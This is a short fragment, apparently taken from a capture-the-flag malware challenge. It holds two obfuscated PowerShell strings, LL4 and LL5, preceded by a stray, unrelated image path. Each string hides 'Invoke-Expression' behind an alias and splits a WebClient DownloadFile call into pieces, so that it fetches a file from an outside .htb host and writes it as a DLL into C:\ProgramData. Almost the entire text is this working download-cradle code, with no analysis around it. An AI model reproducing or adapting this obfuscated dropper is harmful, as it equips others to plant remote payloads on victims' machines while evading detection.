 LL4 = "
$Nanoc='IEX';
sal OY $Nanoc;
$aa='(New-Ob';
$qq='ject Ne';
$ww='t.WebCli';
$ee='ent).Downl';
$rr='oadFile';
$bb='(''http://cablingpoint.htb/ByH5NDoE3kQA/vm.html'',''C:\ProgramData\www4.dll'')';
$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join '');
OY $FOOX|OY;
"
LL5 = "
$Nanoc='IEX';
sal OY $Nanoc;
$aa='(New-Ob';
$qq='ject Ne';
$ww='t.WebCli';
$ee='ent).Downl';
$rr='oadFile';
$bb='(''https://bonus.corporatebusinessmachines.htb/1Y0qVNce/tz.html'',''C:\ProgramData\www5.dll'')';
$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join '');
OY $FOOX|OY;
"